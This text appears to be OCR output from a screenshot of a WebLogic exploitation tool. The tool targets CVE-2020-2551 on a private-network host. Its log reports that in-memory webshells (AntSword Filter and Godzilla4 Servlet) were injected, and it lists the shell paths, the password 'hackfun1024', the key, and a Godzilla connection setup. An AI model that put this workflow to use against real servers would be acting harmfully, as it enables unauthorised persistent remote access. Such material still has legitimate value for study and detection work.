 WebLogicTool 1.3 By KimJun
URL http://192.168.1.21:7001/console/lo DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /applicationSingletonProvider 密码 hackfun1024 执行
2024-08-22 11:42:08：蚁剑 Filter内存马Payload已发送，请自行测试！
URL: http://192.168.1.21:7001/bea_wls_internal/index.html?size=1 密码：hackfun1024
2024-08-22 11:45:27：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.1.21:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key
提示
Success!
确定
Shell Setting
基础配置 请求配置
URL al/applicationSingletonProvider
密码 hackfun1024
密钥 key
连接超时 3000
读取超时 60000
代理主机 127.0.0.1
代理端口 8888
备注 备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 JavaDynamicPayload
加密器 JAVA_AES_BASE64
添加 测试连接